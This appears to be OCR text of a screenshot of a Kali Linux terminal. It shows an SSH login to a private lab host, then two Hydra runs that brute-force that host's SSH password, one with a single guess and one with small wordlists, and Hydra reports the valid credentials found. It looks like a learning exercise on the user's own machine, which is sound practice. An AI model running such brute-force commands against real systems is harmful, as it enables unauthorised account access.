 test_user@kali: ~
File Actions Edit View Help
^C
┌──(kali㉿kali)-[~]
└─$ ssh test_user@192.168.50.101
test_user@192.168.50.101's password:
Linux kali 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr  4 09:02:25 2024 from 192.168.50.101
┌──(test_user㉿kali)-[~]
└─$ hydra -l test_user -p testpass 192.168.50.101 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 09:21:17
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.50.101:22/
[22][ssh] host: 192.168.50.101   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 09:21:17
┌──(test_user㉿kali)-[~]
└─$ hydra -L /usr/share/wordlists/user.txt -P /usr/share/wordlists/pass.txt 192.168.50.101 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 09:21:25
[DATA] max 4 tasks per 1 server, overall 4 tasks, 15 login tries (l:3/p:5), ~4 tries per task
[DATA] attacking ssh://192.168.50.101:22/
[22][ssh] host: 192.168.50.101   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 09:21:34
┌──(test_user㉿kali)-[~]
└─$